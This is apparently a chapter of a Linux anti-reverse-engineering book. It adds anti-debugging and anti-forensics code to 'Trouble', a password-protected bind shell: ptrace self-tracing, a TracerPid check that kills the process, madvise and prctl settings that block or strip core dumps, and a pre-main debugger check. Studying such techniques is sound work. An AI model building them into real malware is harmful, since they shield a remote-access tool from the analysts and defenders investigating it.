int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;

    int fork_pid = fork();
    if (fork_pid == 0)
    {
        // trace the parent process
        if (ptrace(PTRACE_ATTACH, getppid(), NULL, NULL) != 0)
        {
            exit(EXIT_FAILURE);
        }

        ptrace(PTRACE_SETOPTIONS, getppid(), NULL, PTRACE_O_TRACEFORK);

        // restart the parent so it can keep processing like normal
``````
    int status = 0;
    wait(&status);
    ptrace(PTRACE_CONT, getppid(), NULL, NULL);

    // handle any signals that may come in from tracees
    while (true)
    {
        int pid = wait(&status);
        if (status >> 16 == PTRACE_EVENT_FORK)
        {
            // follow the fork
            long newpid = 0;
            ptrace(PTRACE_GETEVENTMSG, pid, NULL, &newpid);
            ptrace(PTRACE_ATTACH, newpid, NULL, NULL);
            ptrace(PTRACE_CONT, newpid, NULL, NULL);
        }
        ptrace(PTRACE_CONT, pid, NULL, NULL);
    }
}
```

The code above will *fork()* a child process that becomes the tracer of the parent *Trouble* process via PTRACE_ATTACH. It will also automatically begin tracing any forks that Trouble creates due to the PTRACE_SETOPTIONS call. This largely addresses the issues that we had with the PTRACEME method because we now know the tracing program: *Trouble*! This also mostly addresses the issues we had with SIGTRAP. No one can simply attach to the main *Trouble* process since it is being traced by a child.

However, this approach does have issues:

1. Anyone can attach to the child process tracing *Trouble*.
2. If the forked tracer gets killed then the main process doesn't know.
3. Use of PTRACE_ATTACH requires escalated privileges.

An example of the second point looks like this:**Killing the child process in order to generate a core**

```
albino-lobster@ubuntu:~$ ps fa
   PID TTY      STAT   TIME COMMAND
  6352 pts/21   Ss     0:00 bash
  6956 pts/21   R+     0:00  \_ ps fa
  6230 pts/9    Ss     0:00 bash
  6942 pts/9    S      0:00  \_ sudo su
  6943 pts/9    S      0:00      \_ su
  6944 pts/9    S      0:00          \_ bash
  6954 pts/9    S+     0:00              \_ ./trouble/trouble
  6955 pts/9    S+     0:00                  \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gcore 6954
Could not attach to process.  If your uid matches the uid of the target
process, check the setting of /proc/sys/kernel/yama/ptrace_scope, or try
again as the root user.  For more details, see /etc/sysctl.d/10-ptrace.conf
warning: process 6954 is already traced by process 6955
ptrace: Operation not permitted.
You can't do that without a process to debug.
The program is not being run.
gcore: failed to create core.6954
albino-lobster@ubuntu:~$ sudo kill -9 6955
albino-lobster@ubuntu:~$ sudo gcore 6954
0x0000000000401328 in __syscall ()
Saved corefile core.6954
albino-lobster@ubuntu:~$
```

As you can see, before process 6955 gets killed gcore can't create a core file for 6955. However, after *sudo kill -9 6955* is executed, gcore is able to produce a core file.

However, you can easily fix this problem by using the ptrace option PTRACE_O_EXITKILL. This will send SIGKILL signals to all tracees if the tracer is killed. You can update the code to look like this:

```
ptrace(PTRACE_SETOPTIONS, getppid(), NULL, PTRACE_O_TRACEFORK | PTRACE_O_EXITKILL);
```

Now if an attacker tries to kill the tracer then *Trouble* will simply disappear.```
albino-lobster@ubuntu:~$ ps fa
   PID TTY      STAT   TIME COMMAND
  6352 pts/21   Ss     0:00 bash
  7071 pts/21   R+     0:00  \_ ps fa
  6230 pts/9    Ss     0:00 bash
  7041 pts/9    S      0:00  \_ sudo su
  7042 pts/9    S      0:00      \_ su
  7043 pts/9    S      0:00          \_ bash
  7068 pts/9    S+     0:00              \_ ./trouble/trouble
  7069 pts/9    S+     0:00                  \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gcore 7068
Could not attach to process.  If your uid matches the uid of the target
process, check the setting of /proc/sys/kernel/yama/ptrace_scope, or try
again as the root user.  For more details, see /etc/sysctl.d/10-ptrace.conf
warning: process 7068 is already traced by process 7069
ptrace: Operation not permitted.
You can't do that without a process to debug.
The program is not being run.
gcore: failed to create core.7068
albino-lobster@ubuntu:~$ sudo kill 7069
albino-lobster@ubuntu:~$ sudo gcore 7068
ptrace: No such process.
You can't do that without a process to debug.
The program is not being run.
gcore: failed to create core.7068
albino-lobster@ubuntu:~$ ps fa
   PID TTY      STAT   TIME COMMAND
  6352 pts/21   Ss     0:00 bash
  7086 pts/21   R+     0:00  \_ ps fa
  6230 pts/9    Ss     0:00 bash
  7041 pts/9    S      0:00  \_ sudo su
  7042 pts/9    S      0:00      \_ su
  7043 pts/9    S+     0:00          \_ bash
```

## /proc/self/status

In the previous section you learned a method for protecting *Trouble* from debuggers using a forked tracer. While the parent *Trouble* process is protected, the child traceris still vulnerable to debuggers attaching to it. What can be done to help mitigate that? One way is that you can use the proc file system to see if a tracer is tracing our tracer. Here is an example from the command line.

**Understanding the the output of /proc/pid/status**

```
albino-lobster@ubuntu:~$ ps fa
   PID TTY      STAT   TIME COMMAND
  6352 pts/21   Ss     0:00 bash
  7126 pts/21   R+     0:00  \_ ps fa
  6230 pts/9    Ss     0:00 bash
  7111 pts/9    S      0:00  \_ sudo su
  7112 pts/9    S      0:00      \_ su
  7113 pts/9    S      0:00          \_ bash
  7123 pts/9    S+     0:00              \_ ./trouble/trouble
  7124 pts/9    S+     0:00                  \_ ./trouble/trouble
albino-lobster@ubuntu:~$ cat /proc/7123/status | grep Pid:
Pid:        7123
PPid:        7113
TracerPid:        7124
```

In the above output, I've pushed the status file for PID 7123 through grep. The output shows the current Pid (7123), the parent's Pid (7113), and the tracer's Pid (7124). We can update *Trouble* to also look up this information using */proc/self/status*.

**Looking for the TracerPid in /proc/self/status**

```
/*
 * Checks the "TracerPid" entry in the /proc/self/status file. If the value
 * is not zero then a debugger has attached. If a debugger is attached then
 * signal to the parent pid and exit.
 */
void check_proc_status()
{
    FILE* proc_status = fopen("/proc/self/status", "r");
    if (proc_status == NULL)
    {
        return;
    }

    char line[1024] = { };
``````
    char *fgets(char *s, int size, FILE *stream);
    while (fgets(line, sizeof(line), proc_status) != NULL)
    {
        const char traceString[] = "TracerPid:";
        char* tracer = strstr(line, traceString);
        if (tracer != NULL)
        {
            int pid = atoi(tracer + sizeof(traceString) - 1);
            if (pid != 0)
            {
                fclose(proc_status);
                kill(getppid(), SIGKILL);
                exit(EXIT_FAILURE);
            }
        }
    }
    fclose(proc_status);
}

/**
 * This implements a fairly simple bind shell. The server first requires a
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 */
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;

    int fork_pid = fork();
    if (fork_pid == 0)
    {
        // trace the parent process
        if (ptrace(PTRACE_ATTACH, getppid(), NULL, NULL) != 0)
        {
            exit(EXIT_FAILURE);
        }

        ptrace(PTRACE_SETOPTIONS, getppid(), NULL, PTRACE_O_TRACEFORK | PTRACE_O_EXIT\
KILL);

        // restart the parent so it can keep processing like normal
``````c
        int status = 0;
        wait(&status);
        ptrace(PTRACE_CONT, getppid(), NULL, NULL);

        // handle any signals that may come in from tracees
        while (true)
        {
            check_proc_status(getpid());
            int pid = waitpid(-1, &status, WNOHANG);
            if (pid == 0)
            {
                sleep(1);
                continue;
            }

            if (status >> 16 == PTRACE_EVENT_FORK)
            {
                // follow the fork
                long newpid = 0;
                ptrace(PTRACE_GETEVENTMSG, pid, NULL, &newpid);
                ptrace(PTRACE_ATTACH, newpid, NULL, NULL);
                ptrace(PTRACE_CONT, newpid, NULL, NULL);
            }
            ptrace(PTRACE_CONT, pid, NULL, NULL);
        }
    }
```

I've updated the tracer's while(true) loop to use a non-blocking waitpid call so that it can check that "TracerPid:" line in */proc/self/status* every second. While this won't stop a debugger from attaching it will stop the debugger from being attached for a long time. For example:#### Detecting GDB via */proc/self/status*

```
albino-lobster@ubuntu:~$ ps fa
   PID TTY      STAT   TIME COMMAND
  6352 pts/21   Ss     0:00 bash
 11050 pts/21   R+     0:00  \_ ps fa
  6230 pts/9    Ss     0:00 bash
 11032 pts/9    S+     0:00  \_ sudo ./trouble/trouble
 11033 pts/9    S+     0:00      \_ ./trouble/trouble
 11034 pts/9    S+     0:00          \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gdb -p 11034
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
Attaching to process 11034
Reading symbols from /home/albino-lobster/antire_book/chap_6_debugger/dontpanic/build\
/trouble/trouble...(no debugging symbols found)...done.
0x0000000000402264 in __syscall ()
(gdb) c
Continuing.
[Inferior 1 (process 11034) exited with code 01]
(gdb) quit
albino-lobster@ubuntu:~$ ps fa
   PID TTY      STAT   TIME COMMAND
  6352 pts/21   Ss     0:00 bash
 11062 pts/21   R+     0:00  \_ ps fa
  6230 pts/9    Ss+    0:00 bash
albino-lobster@ubuntu:~$
```## madvise

In the previous section, you introduced a new way to detect if a debugger is attached to *Trouble's* tracing child. However, the method doesn't protect against utilities that attach and detach without controlling executing like gcore.

**gcore still able to attach to *Trouble's* tracing child**

```
albino-lobster@ubuntu:~$ ps fa
   PID TTY      STAT   TIME COMMAND
  6369 pts/29   Ss+    0:00 bash
  6352 pts/21   Ss     0:00 bash
 16614 pts/21   R+     0:00  \_ ps fa
  6230 pts/9    Ss     0:00 bash
 16611 pts/9    S+     0:00  \_ sudo ./trouble/trouble
 16612 pts/9    S+     0:00      \_ ./trouble/trouble
 16613 pts/9    S+     0:00          \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gcore 16613
0x0000000000402374 in __syscall ()
Saved corefile core.16613
```

As mentioned previously, a core file can be loaded into IDA and provides a view of *Trouble* that strips away many of the obfuscations techniques. However, there is a Linux function called *madvise()* that will allow us to exclude memory ranges from being included in a core file. From the man page:

> The *madvise()* system call is used to give advice or directions to the kernel about the address range beginning at address addr and with size length bytes. Initially, the system call sup- ported a set of "conventional" advice values, which are also available on several other implementations. (Note, though, that madvise() is not specified in POSIX.) Subsequently, a number of Linux-specific advice values have been added.

One of the "Linux-specific advice values" is the MADV_DONTDUMP value. Again, from the madvise man page:> MADV_DONTDUMP (since Linux 3.4) Exclude from a core dump those pages in the range specified by addr and length. This is useful in applications that have large areas of memory that are known not to be useful in a core dump. The effect of MADV_DONTDUMP takes precedence over the bit mask that is set via the /proc/PID/coredump_filter file (see core(5)).

Using *madvise()*, you can prevent gcore from dumping *Trouble* after the cryptor has been executed. The only real challenge is how to programmatically find the addresses to pass to *madvise()*. To do this I created another post-compilation tool. You can find this tool in the chapter 6 dontpanic directory under madvise. The project, as usual, contains two files.

**chap_6_debugger/dontpanic/madvise/CMakeLists.txt**

```
project(madvise CXX)
cmake_minimum_required(VERSION 3.0)

set(CMAKE_CXX_FLAGS "-Wall -Wextra -g")

add_executable(${PROJECT_NAME} src/madvise.cpp)
```

**chap_6_debugger/dontpanic/madvise/src/madvise.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>

/*
 * Parse the program headers and store the address/size of the first LOAD. Then walk
 * the section headers table looking for ".madvise_base_addr" and ".madvise_size"
 * where we'll store the address and size we pulled from the LOAD segment.
 *
 * \param[in,out] p_data the ELF binary
 * \return true if we found both .madvise sections
 */
bool add_advise_info(std::string& p_data)
``````
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' || p_data[3] != 'F')
    {
        return false;
    }

    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Shdr* sections = reinterpret_cast<Elf64_Shdr*>(&p_data[ehdr->e_shoff]);
    Elf64_Half sections_count = ehdr->e_shnum;
    if (sections_count == 0)
    {
        std::cerr << "[-] No section table" << std::endl;
        return false;
    }

    Elf64_Shdr* strings_header = reinterpret_cast<Elf64_Shdr*>(
        &p_data[ehdr->e_shoff] + (ehdr->e_shentsize * ehdr->e_shstrndx));
    const char* strings_table = &p_data[strings_header->sh_offset];

    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[ehdr->e_phoff]);
    uint32_t base_address = phdr->p_vaddr;
    uint32_t size = phdr->p_filesz;

    int found = 0;
    Elf64_Shdr* current = sections;
    for (int i = 0; i < sections_count; i++, current++)
    {
        std::string section_name(&strings_table[current->sh_name]);
        if (section_name.find(".madvise_base_addr") == 0)
        {
            memcpy(&p_data[0] + current->sh_offset, &base_address,
                   sizeof(base_address));
            found++;
        }
        else if (section_name.find(".madvise_size") == 0)
        {
            memcpy(&p_data[0] + current->sh_offset, &size, sizeof(size));
            found++;
        }
    }

    return (found == 2);
}
``````cpp
int main(int p_argc, char** p_argv)
{
    if (p_argc != 2)
    {
        std::cerr << "Usage: ./madvise <file path>" << std::endl;
        return EXIT_FAILURE;
    }

    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
        std::cerr << "Failed to open the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    std::string input((std::istreambuf_iterator<char>(inputFile)),
                      std::istreambuf_iterator<char>());
    inputFile.close();

    if(!add_advise_info(input))
    {
        return EXIT_FAILURE;
    }

    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
        std::cout << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    outputFile.write(input.data(), input.length());
    outputFile.close();

    return EXIT_SUCCESS;
}
```

This tool will look for two names in the section table: *.madvise_base_addr* and *.madvise_size*. The tool will copy the address and size found in the first program header into those section.Next you need to update *Trouble* to use the *madvise* tool. The first step is to hook *madvise* into *Trouble's* CMakeList.txt.

**chap_6_debugger/dontpanic/trouble/CMakeList.txt**

```
project(trouble C)
cmake_minimum_required(VERSION 3.0)

# This will create a 32 byte "password" for the bind shell. This command
# is only run when "cmake" is run, so if you want to generate a new password
# then "cmake ..; make" should be run from the command line.
exec_program("/bin/sh"
    ${CMAKE_CURRENT_SOURCE_DIR}
    ARGS "-c 'cat /dev/urandom | tr -dc a-zA-Z0-9 | head -c 32'"
    OUTPUT_VARIABLE random_password )

# Pass the random password into ${PROJECT_NAME} as a macro
add_definitions(-Dpassword="${random_password}" -Dpassword_size=33)

set(CMAKE_C_COMPILER musl-gcc)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow  -static -std=gnu11 -Wno-int-to-pointer-cas\
t")
add_executable(${PROJECT_NAME} src/trouble.c src/rc4.c)

add_custom_target(addLDS
    COMMAND sed -i -e 's,-o,${CMAKE_CURRENT_SOURCE_DIR}/trouble_layout.lds -o,g' ./CM\
akeFiles/trouble.dir/link.txt)

add_dependencies(${PROJECT_NAME} addLDS)

# After the build is successful, display the random password to the user
add_custom_command(TARGET ${PROJECT_NAME} POST_BUILD
    COMMAND ${CMAKE_COMMAND} -E echo
    "The bind shell password is:" ${random_password})

add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../madvise/madvise ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NAME})

add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../encryptFunctions/encryptFunctions ${CMAKE_CURRENT_BINARY_DIR}/${PROJEC\
T_NAME})
``````
add_custom_command(TARGET ${PROJECT_NAME}
    POST_BUILD
    COMMAND ../cryptor/cryptor ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NAME})
```

Also, the special sections need to be created in *Trouble*. As you've done in previous chapters, you can create special sections by using the section attribute.

**Adding the *.madvise* sections in *Trouble***

```
extern void* check_password_size;
unsigned char check_password_key[128] __attribute((section(".rc4_check_password"))) =\
 { 0 };

uint32_t madvise_base __attribute((section(".madvise_base_addr"))) = 0;
uint32_t madvise_size __attribute((section(".madvise_size"))) = 0;
```

Finally, add the *madvise()* call to *Trouble's* child tracer.

**Update the tracer's code to call *madvise()***

```
madvise((void*)madvise_base, madvise_size, MADV_DONTDUMP);

// handle any signals that may come in from tracees
while (true)
```

Now if you recompile *Trouble* you should see *madvise* as part of the build process.

***Trouble* build output with *madvise* linked in**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ make
Scanning dependencies of target stripBinary
[  7%] Building CXX object stripBinary/CMakeFiles/stripBinary.dir/src/stripBinary.cpp\
.o
[ 14%] Linking CXX executable stripBinary
[ 14%] Built target stripBinary
Scanning dependencies of target fakeHeadersXBit
[ 21%] Building CXX object fakeHeadersXBit/CMakeFiles/fakeHeadersXBit.dir/src/fakeHea\
dersXBit.cpp.o
[ 28%] Linking CXX executable fakeHeadersXBit
``````
[ 28%] Built target fakeHeadersXBit
Scanning dependencies of target encryptFunctions
[ 35%] Building CXX object encryptFunctions/CMakeFiles/encryptFunctions.dir/src/encry\
ptFunctions.cpp.o
[ 42%] Building CXX object encryptFunctions/CMakeFiles/encryptFunctions.dir/src/rc4.c\
.o
[ 50%] Linking CXX executable encryptFunctions
[ 50%] Built target encryptFunctions
Scanning dependencies of target madvise
[ 57%] Building CXX object madvise/CMakeFiles/madvise.dir/src/madvise.cpp.o
[ 64%] Linking CXX executable madvise
[ 64%] Built target madvise
Scanning dependencies of target cryptor
[ 71%] Building CXX object cryptor/CMakeFiles/cryptor.dir/src/cryptor.cpp.o
[ 78%] Linking CXX executable cryptor
[ 78%] Built target cryptor
Scanning dependencies of target addLDS
[ 78%] Built target addLDS
Scanning dependencies of target trouble
[ 85%] Building C object trouble/CMakeFiles/trouble.dir/src/trouble.c.o
[ 92%] Building C object trouble/CMakeFiles/trouble.dir/src/rc4.c.o
[100%] Linking C executable trouble
The bind shell password is: Jz117GoiWArnaXMEeCpnjJ2EbMKQ0gZD
[+] Encrypted 0x3ef6
[100%] Built target trouble
```

Now if you create a core file using gcore the output looks the same.

**Core generation looks exactly the same**

```
albino-lobster@ubuntu:~$ ps fa
   PID TTY      STAT   TIME COMMAND
  2399 pts/1    Ss     0:00 bash
  5713 pts/1    R+     0:00  \_ ps fa
  2135 pts/11   Ss     0:00 bash
  5710 pts/11   S+     0:00  \_ sudo ./trouble/trouble
  5711 pts/11   S+     0:00      \_ ./trouble/trouble
  5712 pts/11   S+     0:00          \_ ./trouble/trouble
albino-lobster@ubuntu:~$ sudo gcore 5712
[sudo] password for albino-lobster:
0x00000000004022a4 in __syscall ()
Saved corefile core.5712
```However, if you look at the core's program headers in readelf, you'll notice that the *0x400000* range that *Trouble* executes out of is missing.

***madvise* disappears the *0x400000* range**

```
albino-lobster@ubuntu:~$ readelf -l ./core.5712

Elf file type is CORE (Core file)
Entry point 0x0
There are 6 program headers, starting at offset 64

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  NOTE           0x0000000000000190 0x0000000000000000 0x0000000000000000
                 0x00000000000009d0 0x0000000000000000  R      1
  LOAD           0x0000000000000b60 0x0000000000604000 0x0000000000000000
                 0x0000000000002000 0x0000000000002000  RW     1
  LOAD           0x0000000000002b60 0x00000000007b0000 0x0000000000000000
                 0x0000000000001000 0x0000000000001000  RW     1
  LOAD           0x0000000000003b60 0x00007ffef2576000 0x0000000000000000
                 0x0000000000021000 0x0000000000021000  RW     1
  LOAD           0x0000000000024b60 0x00007ffef25cc000 0x0000000000000000
                 0x0000000000002000 0x0000000000002000  R E    1
  LOAD           0x0000000000026b60 0xffffffffff600000 0x0000000000000000
                 0x0000000000001000 0x0000000000001000  R E    1

 Section to Segment mapping:
  Segment Sections...
   00
   01     load
   02     load
   03     load
   04     load
   05     load
```

Furthermore, if you drop the core into IDA, you'll see that the *0x400000* range truly doesn't exist in the core. This effectively hides all of *Trouble's* code.**Top of the gcore generated core file in IDA**

```
load:0000000000604000 ; Input SHA256 : 9384EEBF41F681E6130F742FE80C068DDA7980A225549A\
E3D8F9D8515D7E3B88
load:0000000000604000 ; Input MD5    : 8843AEE83C8AA457AD924AE1A12AB845
load:0000000000604000 ; Input CRC32  : 3F22029C
load:0000000000604000
load:0000000000604000 ; File Name    : C:\Users\ADMINI~1\AppData\Local\Temp\vmware-Adm\
inistrator\VMwareDnD\6890e00b\core.5712
load:0000000000604000 ; Format       : ELF64 for x86-64 (Core file)
load:0000000000604000 ; Imagebase    : 604000
load:0000000000604000 ;
load:0000000000604000
load:0000000000604000                 .686p
load:0000000000604000                 .mmx
load:0000000000604000                 .model flat
load:0000000000604000 .intel_syntax noprefix
load:0000000000604000
load:0000000000604000 ; ===================================================
load:0000000000604000
load:0000000000604000 ; Segment type: Pure data
load:0000000000604000 ; Segment permissions: Read/Write
load:0000000000604000 load            segment byte public 'DATA' use64
load:0000000000604000                 assume cs:load
load:0000000000604000                 ;org 604000h
load:0000000000604000                 db  6Bh ; k
load:0000000000604001                 db  31h ; 1
```

# prctl

In the previous section, you prevented the deobfuscated code from appearing in a core dump. However, maybe it would be better to not allow a core to be dumped at all? I've been using gcore to generate the core file so far. However, that isn't necessary. A core can be generated simply by sending the correct signal a Trouble.**Generating a core using kill -11**

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ls -l
total 56
-rw-rw-r-- 1 albino-lobster albino-lobster 13260 Dec  5 05:54 CMakeCache.txt
drwxrwxr-x 4 albino-lobster albino-lobster  4096 Dec  5 17:30 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster  2187 Dec  5 05:54 cmake_install.cmake
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 cryptor
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 encryptFunctions
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 fakeHeadersXBit
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 madvise
-rw-rw-r-- 1 albino-lobster albino-lobster  7041 Dec  5 05:54 Makefile
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 stripBinary
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 17:30 trouble
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo ./trouble/t\
rouble &
[1] 7773
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ulimit -c unlimi\
ted
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ps fa
   PID TTY      STAT   TIME COMMAND
  2135 pts/11   Ss     0:00 bash
  7773 pts/11   S      0:00  \_ sudo ./trouble/trouble
  7774 pts/11   S      0:00  |   \_ ./trouble/trouble
  7775 pts/11   S      0:00  |       \_ ./trouble/trouble
  7776 pts/11   R+     0:00  \_ ps fa
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo kill -11 77\
75
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ls -l
total 228
-rw-rw-r-- 1 albino-lobster albino-lobster  13260 Dec  5 05:54 CMakeCache.txt
drwxrwxr-x 4 albino-lobster albino-lobster   4096 Dec  5 17:30 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster   2187 Dec  5 05:54 cmake_install.cmake
-rw------- 1 root           root           176128 Dec  5 17:32 core
drwxrwxr-x 3 albino-lobster albino-lobster   4096 Dec  5 05:54 cryptor
drwxrwxr-x 3 albino-lobster albino-lobster   4096 Dec  5 05:54 encryptFunctions
drwxrwxr-x 3 albino-lobster albino-lobster   4096 Dec  5 05:54 fakeHeadersXBit
drwxrwxr-x 3 albino-lobster albino-lobster   4096 Dec  5 05:54 madvise
-rw-rw-r-- 1 albino-lobster albino-lobster   7041 Dec  5 05:54 Makefile
drwxrwxr-x 3 albino-lobster albino-lobster   4096 Dec  5 05:54 stripBinary
drwxrwxr-x 3 albino-lobster albino-lobster   4096 Dec  5 17:30 trouble
[1]+  Killed                  sudo ./trouble/trouble
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo readelf -l \
``````
./core

Elf file type is CORE (Core file)
Entry point 0x0
There are 8 program headers, starting at offset 64

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  NOTE           0x0000000000000200 0x0000000000000000 0x0000000000000000
                 0x0000000000000a38 0x0000000000000000         0
  LOAD           0x0000000000001000 0x0000000000400000 0x0000000000000000
                 0x0000000000000000 0x0000000000005000  RWE    1000
  LOAD           0x0000000000001000 0x0000000000604000 0x0000000000000000
                 0x0000000000002000 0x0000000000002000  RW     1000
  LOAD           0x0000000000003000 0x0000000002212000 0x0000000000000000
                 0x0000000000001000 0x0000000000001000  RW     1000
  LOAD           0x0000000000004000 0x00007fff0efc8000 0x0000000000000000
                 0x0000000000022000 0x0000000000022000  RW     1000
  LOAD           0x0000000000026000 0x00007fff0eff1000 0x0000000000000000
                 0x0000000000002000 0x0000000000002000  R      1000
  LOAD           0x0000000000028000 0x00007fff0eff3000 0x0000000000000000
                 0x0000000000002000 0x0000000000002000  R E    1000
  LOAD           0x000000000002a000 0xffffffffff600000 0x0000000000000000
                 0x0000000000001000 0x0000000000001000  R E    1000
```

Not only did this generate a core, but the *0x400000* range is clearly visible! We can't allow this. Fortunately for us, Linux provides a function that you can use to prevent signals triggering core file generation. That function is *prctl()* used with the PR_SET_DUMPABLE option. From the man page:

> **PR_SET_DUMPABLE**
>
> Set the state of the "dumpable" flag, which determines whether core dumps are produced for the calling process upon delivery of a signal whose default behavior is to produce a core dump.

Use of *prctl()* is a simple one liner:#### Adding PR_SET_DUMPABLE to *Trouble*

```
int main(int p_argc, char* p_argv[])
{
    (void)p_argc;
    (void)p_argv;

    int fork_pid = fork();
    if (fork_pid == 0)
    {
        prctl(PR_SET_DUMPABLE, 0);

        // trace the parent process
        int parent = getppid();
```

Now if the reverse engineer tries to generate a core than nothing will happen.

#### Core generation no longer works

```
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ls -l
total 56
-rw-rw-r-- 1 albino-lobster albino-lobster 13260 Dec  5 05:54 CMakeCache.txt
drwxrwxr-x 4 albino-lobster albino-lobster  4096 Dec  5 17:51 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster  2187 Dec  5 05:54 cmake_install.cmake
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 cryptor
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 encryptFunctions
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 fakeHeadersXBit
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 madvise
-rw-rw-r-- 1 albino-lobster albino-lobster  7041 Dec  5 05:54 Makefile
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 stripBinary
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 17:51 trouble
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo ./trouble/t\
rouble &
[1] 8077
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ps fa
   PID TTY      STAT   TIME COMMAND
  2135 pts/11   Ss     0:00 bash
  8077 pts/11   S      0:00  \_ sudo ./trouble/trouble
  8078 pts/11   S      0:00  |   \_ ./trouble/trouble
  8079 pts/11   S      0:00  |       \_ ./trouble/trouble
  8080 pts/11   R+     0:00  \_ ps fa
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ sudo kill -11 80\
``````
79
[1]+  Killed                  sudo ./trouble/trouble
albino-lobster@ubuntu:~/antire_book/chap_6_debugger/dontpanic/build$ ls -l
total 56
-rw-rw-r-- 1 albino-lobster albino-lobster 13260 Dec  5 05:54 CMakeCache.txt
drwxrwxr-x 4 albino-lobster albino-lobster  4096 Dec  5 17:51 CMakeFiles
-rw-rw-r-- 1 albino-lobster albino-lobster  2187 Dec  5 05:54 cmake_install.cmake
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 cryptor
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 encryptFunctions
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 fakeHeadersXBit
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 madvise
-rw-rw-r-- 1 albino-lobster albino-lobster  7041 Dec  5 05:54 Makefile
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 05:54 stripBinary
drwxrwxr-x 3 albino-lobster albino-lobster  4096 Dec  5 17:51 trouble
```

## Detection Before *main()*

You've come a long way in preventing the debugger from doing anything useful to aid in reverse engineering. However, GDB can still sometimes[55] run *Trouble* until the tracing child detects the debugger and kills the program. It would be better to catch the debugger and exit earlier. Luckily, there is a mechanism to add code that will execute before *main()* is executed. Functions using the "constructor" attribute will be called before *main()*.

**Checking */proc/self/status* before *main()***

```
/**
 * Before we enter main check to see if a debugger is present
 */
void __attribute__((constructor)) before_main()
{
    check_proc_status();
}

/**
 * This implements a fairly simple bind shell. The server first requires a
```

[55] Sometimes GDB will crash in *main()* upon entry. That is because GDB inserts a break point at the first instruction in *main()*, but the cryptor computes an XOR over that value. This can sometimes cause a crash and sometimes not (depends on the generated code).```
 * password before allowing access to the shell. The password is currently
 * randomly generated each time 'cmake ..' is run. The server has no shutdown
 * mechanism so it will run until killed.
 */
int main(int p_argc, char* p_argv[])
```

The above will cause *Trouble* to exit early.

**Exiting before hitting *main()***

```
